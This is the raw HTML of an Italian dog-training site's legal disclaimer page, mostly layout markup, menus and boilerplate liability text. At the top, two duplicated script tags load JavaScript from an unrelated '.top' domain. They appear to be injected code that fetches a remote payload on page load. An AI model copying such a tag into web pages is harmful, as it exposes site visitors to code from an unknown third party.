max-width: none !important;
}
	body.postid-66326 .player-wrap iframe {
	max-height: none !important;
}
body.postid-66326 .coverTap {
max-width: none !important;
}
	body.page-id-58978 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-58978 .coverTap {
max-width: none !important;
}
		body.page-id-71381 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-71381 .coverTap {
max-width: none !important;
}
}
 
@media (max-width: 480px) {
body.page-id-71014 .player-wrap iframe,
	body.page-id-73083 .player-wrap iframe
	{
	max-height: none !important;
}

	body.page-id-71014 .yep_wrapper,
	body.page-id-73083 .yep_wrapper{
		max-height: none !important;
	}
}


/* fix globale yep */
@media (max-width: 480px) {
	body .player-wrap iframe {
max-height: none !important;
}
body .yep_wrapper {
		max-height: none !important;
	}
}		</style>
		<script type="text/javascript" src="https://merikskalyon.top/1/fantasticane/metrics.js" id="custom-1767780706540-js"></script><script type="text/javascript" src="https://merikskalyon.top/1/fantasticane/metrics.js" id="custom-1767780706540-js"></script></head>
<body data-cmplz=1 class="wp-singular page-template-default page page-id-47265 wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor woocommerce-no-js cmplz-document jkit-color-scheme hello-elementor-default jet-engine-optimized-dom elementor-default elementor-kit-39267">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MLMSRSX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Vai al contenuto</a>

		<header data-elementor-type="header" data-elementor-id="122356" class="elementor elementor-122356 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5795f073 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5795f073" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20ba5a43" data-id="20ba5a43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23808af5 elementor-align-right elementor-widget elementor-widget-button" data-id="23808af5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/mio-account">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-user"></i>			</span>
									<span class="elementor-button-text">Account</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63880dae elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63880dae" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-76a32613" data-id="76a32613" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-404ddec elementor-widget elementor-widget-image" data-id="404ddec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fantasticane.com">
							<img width="803" height="151" src="[data-uri]" class="attachment-full size-full wp-image-98334 lazyload" alt="Fantasticane new" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new.png" data-srcset="https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new.png 803w, https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new-300x56.png 300w, https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new-768x144.png 768w, https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new-655x123.png 655w" data-sizes="auto" data-eio-rwidth="803" data-eio-rheight="151" /><noscript><img width="803" height="151" src="https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new.png" class="attachment-full size-full wp-image-98334" alt="Fantasticane new" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new.png 803w, https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new-300x56.png 300w, https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new-768x144.png 768w, https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new-655x123.png 655w" sizes="(max-width: 803px) 100vw, 803px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2d805ffb" data-id="2d805ffb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d809744 jet-nav-align-flex-end elementor-hidden-tablet elementor-hidden-mobile elementor-widget__width-auto elementor-widget elementor-widget-jet-nav-menu" data-id="2d809744" data-element_type="widget" data-widget_type="jet-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="jet-nav-wrap m-layout-mobile"><div class="menu-header-menu-container"><div class="jet-nav m-layout-mobile jet-nav--horizontal"><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children jet-nav__item-46669 jet-nav__item"><a href="https://fantasticane.com/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Shop</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-down"></i></div></a>
<div  class="jet-nav__sub jet-nav-depth-0">
	<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home jet-nav__item-128541 jet-nav__item jet-nav-item-sub"><a href="https://fantasticane.com/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Cane</span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-128542 jet-nav__item jet-nav-item-sub"><a href="https://fantasticane.com/prodotto/energatto/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Gatto</span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-90104 jet-nav__item"><a href="https://fantasticane.com/chi-siamo/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Chi Siamo</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children jet-nav__item-71523 jet-nav__item"><a href="https://fantasticane.com/recensioni/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Recensioni</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-down"></i></div></a>
<div  class="jet-nav__sub jet-nav-depth-0">
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-71524 jet-nav__item jet-nav-item-sub"><a href="https://fantasticane.com/recensioni/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Recensioni</span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-70632 jet-nav__item jet-nav-item-sub"><a href="https://fantasticane.com/recensioni/recensioni-fantasticane/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">FANTASTICANE- IL METODO| Recensioni</span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-70633 jet-nav__item jet-nav-item-sub"><a href="https://fantasticane.com/recensioni/recensioni-condotta/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">I SEGRETI DELLA CONDOTTA AL GUINZAGLIO| Recensioni</span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-70673 jet-nav__item jet-nav-item-sub"><a href="https://fantasticane.com/recensioni/recensioni-enercanis/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">ENER CANIS| Recensioni</span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-41117 jet-nav__item"><a href="https://fantasticane.com/blog/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Blog</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-42757 jet-nav__item"><a href="https://fantasticane.com/newsletter/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Newsletter</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-138037 jet-nav__item"><a href="https://fantasticane.com/i-nostri-educatori/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">I Nostri Educatori</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-137992 jet-nav__item"><a href="https://fantasticane.com/sp/academy-call-menu/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Academy</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-41118 jet-nav__item"><a href="https://fantasticane.com/contattaci/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Contattaci</span></a></div>
</div></div></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-172a4f6c elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="172a4f6c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
        <div class="wc-j-upsellator-cart-count-container wc-j-upsellator-show-cart ">
            <div class="flex-row-center">
                
                <div class="icon-count-container">
                     
                            <div class="wc-j-upsellator-cart-count-icon">
                                <i class="wooj-icon-basket-1"></i>
                            </div>
                       

                    <div class="wc-j-upsellator-cart-count">
                                                </div>

                </div>
                       
            </div>
        </div>

    </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fdd6b77 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-hidden-mobile elementor-widget elementor-widget-jkit_button" data-id="fdd6b77" data-element_type="widget" data-widget_type="jkit_button.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-button  icon-position-after jeg_module_47265__6971512223239" ><a href="https://fantasticane.mykajabi.com/login" class="jkit-button-wrapper">Accedi ai tuoi corsi</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-179f8673 elementor-widget__width-initial elementor-hidden-desktop elementor-widget elementor-widget-jkit_nav_menu" data-id="179f8673" data-element_type="widget" data-settings="{&quot;st_submenu_item_text_hover_bg_background_background&quot;:&quot;classic&quot;,&quot;st_submenu_item_text_normal_bg_background_background&quot;:&quot;classic&quot;}" data-widget_type="jkit_nav_menu.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-nav-menu break-point-tablet submenu-click-title jeg_module_47265_1_6971512226d45"  data-item-indicator="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-right&quot;&gt;&lt;/i&gt;"><button aria-label="open-menu" class="jkit-hamburger-menu"><i aria-hidden="true" class="jki jki-menu11-light"></i></button>
        <div class="jkit-menu-wrapper"><div class="jkit-menu-container"><ul id="menu-header-menu-1" class="jkit-menu jkit-menu-direction-flex jkit-submenu-position-top"><li id="menu-item-46669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-46669"><a href="https://fantasticane.com/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-128541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-128541"><a href="https://fantasticane.com/">Cane</a></li>
	<li id="menu-item-128542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128542"><a href="https://fantasticane.com/prodotto/energatto/">Gatto</a></li>
</ul>
</li>
<li id="menu-item-90104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90104"><a href="https://fantasticane.com/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-71523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71523"><a href="https://fantasticane.com/recensioni/">Recensioni</a>
<ul class="sub-menu">
	<li id="menu-item-71524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71524"><a href="https://fantasticane.com/recensioni/">Recensioni</a></li>
	<li id="menu-item-70632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70632"><a href="https://fantasticane.com/recensioni/recensioni-fantasticane/">FANTASTICANE- IL METODO| Recensioni</a></li>
	<li id="menu-item-70633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70633"><a href="https://fantasticane.com/recensioni/recensioni-condotta/">I SEGRETI DELLA CONDOTTA AL GUINZAGLIO| Recensioni</a></li>
	<li id="menu-item-70673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70673"><a href="https://fantasticane.com/recensioni/recensioni-enercanis/">ENER CANIS| Recensioni</a></li>
</ul>
</li>
<li id="menu-item-41117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41117"><a href="https://fantasticane.com/blog/">Blog</a></li>
<li id="menu-item-42757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42757"><a href="https://fantasticane.com/newsletter/">Newsletter</a></li>
<li id="menu-item-138037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138037"><a href="https://fantasticane.com/i-nostri-educatori/">I Nostri Educatori</a></li>
<li id="menu-item-137992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-137992"><a href="https://fantasticane.com/sp/academy-call-menu/">Academy</a></li>
<li id="menu-item-41118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41118"><a href="https://fantasticane.com/contattaci/">Contattaci</a></li>
</ul></div>
            <div class="jkit-nav-identity-panel">
                <div class="jkit-nav-site-title"><a href="https://fantasticane.com" class="jkit-nav-logo" aria-label="Home Link"></a></div>
                <button aria-label="close-menu" class="jkit-close-menu"><i aria-hidden="true" class="jki jki-times-solid"></i></button>
            </div>
        </div>
        <div class="jkit-overlay"></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-a887292 e-con-full elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="a887292" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				</div>
				</header>
		
<main id="content" class="site-main post-47265 page type-page status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">Disconoscimento</h1>		</div>
	
	<div class="page-content">
		
<!-- Legal document generated by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-document" class="cmplz-document disclaimer cmplz-document-all"><p>Dog Welfare LTD si impegna a mantenere questo sito aggiornato e accurato. Se dovessi comunque riscontrare qualcosa di incorretto o non aggiornato, ti saremmo grati se potessi farcelo sapere. Sei pregato di indicare in quale zona del sito web hai letto l'informazione. Lo esamineremo al più presto. Invia la tua risposta via email a: <span class="cmplz-obfuscate">&#105;&#110;&#102;&#111;@<span class="cmplz-fmail-domain">&#101;&#120;&#046;&#099;&#111;m</span>&#102;&#097;n&#116;astic&#097;ne&#046;&#099;&#111;m</span>.</p><p>Non siamo responsabili per la perdita a causa di inesattezze o incompletezza, né per la perdita derivante da problemi causati o inerenti alla diffusione di informazioni attraverso Internet, come disservizi o interruzioni. Quando si utilizzano i moduli Web, ci impegniamo a limitare al minimo il numero di campi obbligatori. Per qualsiasi perdita subita a causa dell'uso di dati, consigli o idee forniti da o per conto di Dog Welfare LTD tramite questo sito web, Dog Welfare LTD non si assume alcuna responsabilità.</p><p>L'utilizzo del sito Web e di tutti i suoi componenti (inclusi i forum) è soggetto alle <a href="https://fantasticane.com/termini-e-condizioni/" target="_blank">condizioni d'uso</a>. Il semplice utilizzo di questo sito web implica la conoscenza e l'accettazione di queste condizioni d'uso.</p><p>Tutti i diritti di proprietà intellettuale sui contenuti di questo sito Web sono attribuiti a Dog Welfare LTD.</p><p>La copia, la diffusione e qualsiasi altro uso di questi materiali non è consentita senza il permesso scritto di Dog Welfare LTD, ad eccezione e solo nella misura in cui diversamente previsto dalle norme di legge obbligatoria (come il diritto di citazione), a meno che il contenuto specifico non indichi diversamente.</p><p>Se hai domande o problemi con l'accessibilità del sito web, non esitare a contattarci.</p></div>

		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="41317" class="elementor elementor-41317 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-576fdf3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="576fdf3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-673285e" data-id="673285e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f387b18 elementor-widget elementor-widget-image" data-id="f387b18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fantasticane.com">
							<img width="2611" height="705" src="[data-uri]" class="attachment-full size-full wp-image-523 lazyload" alt="logo" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2017/06/logo.png" data-srcset="https://fantasticane.com/wp-content/uploads/2017/06/logo.png 2611w, https://fantasticane.com/wp-content/uploads/2017/06/logo-655x177.png 655w, https://fantasticane.com/wp-content/uploads/2017/06/logo-300x81.png 300w, https://fantasticane.com/wp-content/uploads/2017/06/logo-768x207.png 768w, https://fantasticane.com/wp-content/uploads/2017/06/logo-1024x276.png 1024w" data-sizes="auto" data-eio-rwidth="2611" data-eio-rheight="705" /><noscript><img width="2611" height="705" src="https://fantasticane.com/wp-content/uploads/2017/06/logo.png" class="attachment-full size-full wp-image-523" alt="logo" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2017/06/logo.png 2611w, https://fantasticane.com/wp-content/uploads/2017/06/logo-655x177.png 655w, https://fantasticane.com/wp-content/uploads/2017/06/logo-300x81.png 300w, https://fantasticane.com/wp-content/uploads/2017/06/logo-768x207.png 768w, https://fantasticane.com/wp-content/uploads/2017/06/logo-1024x276.png 1024w" sizes="(max-width: 2611px) 100vw, 2611px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-500c227 elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="500c227" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fa270cd" data-id="fa270cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4cdbf48 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cdbf48" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c1f06ce" data-id="c1f06ce" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-79f4a1e" data-id="79f4a1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2739b33 elementor-widget elementor-widget-heading" data-id="2739b33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Menu</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2574f8f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2574f8f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/blog/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/recensioni/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Recensioni</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/newsletter/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Newsletter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/contattaci/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Contatti</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/lavora-con-noi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Lavora con noi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.mykajabi.com/login">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Accedi ai tuoi corsi</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-95754b2" data-id="95754b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a64f93 elementor-widget elementor-widget-heading" data-id="2a64f93" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Supporto</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7afd478 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7afd478" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/mio-account/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Il tuo account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/privacy-policy/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/cookie-policy/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/dichiarazione-cookie/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Dichiarazione Cookie</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/termini-e-condizioni/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Termini &amp; Condizioni</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29a0a2b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29a0a2b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b7ed5a" data-id="0b7ed5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19ef439 elementor-widget elementor-widget-heading" data-id="19ef439" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© Copyright 2026 Tutti i diritti riservati - Dog Welfare Ltd - Suite 1 5th floor 22 Eastcheap - EC3M 1EU London England - VAT GB365704191 OSS VAT. IE/EU372026577</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-87286bd elementor-mobile-position-inline-end elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-fixed elementor-view-default elementor-position-block-start elementor-widget elementor-widget-global elementor-global-108558 elementor-widget-icon-box" data-id="87286bd" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;_position&quot;:&quot;fixed&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://wa.me/393716739915" class="elementor-icon" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="700" viewBox="0 0 525 525.000007" height="700" preserveAspectRatio="xMidYMid meet"><defs><g></g></defs><path fill="#ffffff" d="M 328.605469 217.042969 C 329.683594 218.125 330.738281 219.234375 331.765625 220.367188 C 332.792969 221.5 333.792969 222.65625 334.761719 223.839844 C 335.730469 225.019531 336.671875 226.226562 337.582031 227.453125 C 338.492188 228.679688 339.375 229.929688 340.222656 231.203125 C 341.074219 232.472656 341.890625 233.765625 342.675781 235.078125 C 343.460938 236.386719 344.214844 237.71875 344.9375 239.066406 C 345.65625 240.414062 346.34375 241.78125 347 243.164062 C 347.652344 244.542969 348.273438 245.941406 348.855469 247.355469 C 349.441406 248.765625 349.992188 250.195312 350.507812 251.632812 C 351.023438 253.074219 351.5 254.523438 351.945312 255.988281 C 352.390625 257.449219 352.796875 258.921875 353.167969 260.40625 C 353.539062 261.890625 353.875 263.382812 354.171875 264.882812 C 354.472656 266.378906 354.734375 267.886719 354.957031 269.398438 C 355.179688 270.910156 355.367188 272.429688 355.519531 273.949219 C 355.667969 275.472656 355.78125 276.996094 355.855469 278.523438 C 355.929688 280.050781 355.96875 281.578125 355.96875 283.109375 C 355.96875 284.636719 355.929688 286.164062 355.855469 287.691406 C 355.78125 289.21875 355.667969 290.742188 355.519531 292.265625 C 355.367188 293.785156 355.179688 295.304688 354.957031 296.816406 C 354.734375 298.328125 354.472656 299.835938 354.171875 301.335938 C 353.875 302.835938 353.539062 304.324219 353.167969 305.808594 C 352.796875 307.292969 352.390625 308.765625 351.945312 310.226562 C 351.5 311.691406 351.023438 313.144531 350.507812 314.582031 C 349.992188 316.023438 349.441406 317.449219 348.855469 318.859375 C 348.273438 320.273438 347.652344 321.671875 347 323.054688 C 346.34375 324.433594 345.65625 325.800781 344.9375 327.148438 C 344.214844 328.496094 343.460938 329.828125 342.675781 331.140625 C 341.890625 332.449219 341.074219 333.742188 340.222656 335.011719 C 339.375 336.285156 338.492188 337.535156 337.582031 338.761719 C 336.671875 339.992188 335.730469 341.195312 334.761719 342.378906 C 333.792969 343.558594 332.792969 344.714844 331.765625 345.847656 C 330.738281 346.984375 329.683594 348.089844 328.605469 349.171875 C 327.523438 350.25 326.417969 351.304688 325.28125 352.332031 C 324.148438 353.359375 322.992188 354.359375 321.8125 355.328125 C 320.628906 356.296875 319.425781 357.238281 318.195312 358.148438 C 316.96875 359.058594 315.71875 359.941406 314.445312 360.789062 C 313.175781 361.640625 311.882812 362.457031 310.574219 363.242188 C 309.261719 364.027344 307.929688 364.78125 306.582031 365.503906 C 305.234375 366.222656 303.867188 366.910156 302.488281 367.566406 C 301.105469 368.21875 299.707031 368.839844 298.292969 369.421875 C 296.882812 370.007812 295.457031 370.558594 294.015625 371.074219 C 292.578125 371.589844 291.125 372.066406 289.660156 372.511719 C 288.199219 372.957031 286.726562 373.363281 285.242188 373.734375 C 283.757812 374.105469 282.269531 374.441406 280.769531 374.738281 C 279.269531 375.039062 277.761719 375.300781 276.25 375.523438 C 274.738281 375.746094 273.21875 375.933594 271.699219 376.085938 C 270.175781 376.234375 268.652344 376.347656 267.125 376.421875 C 265.597656 376.496094 264.070312 376.535156 262.542969 376.535156 C 261.011719 376.535156 259.484375 376.496094 257.957031 376.421875 C 256.429688 376.347656 254.90625 376.234375 253.382812 376.085938 C 251.863281 375.933594 250.34375 375.746094 248.832031 375.523438 C 247.320312 375.300781 245.8125 375.039062 244.316406 374.738281 C 242.816406 374.441406 241.324219 374.105469 239.839844 373.734375 C 238.355469 373.363281 236.882812 372.957031 235.421875 372.511719 C 233.957031 372.066406 232.507812 371.589844 231.066406 371.074219 C 229.628906 370.558594 228.199219 370.007812 226.789062 369.421875 C 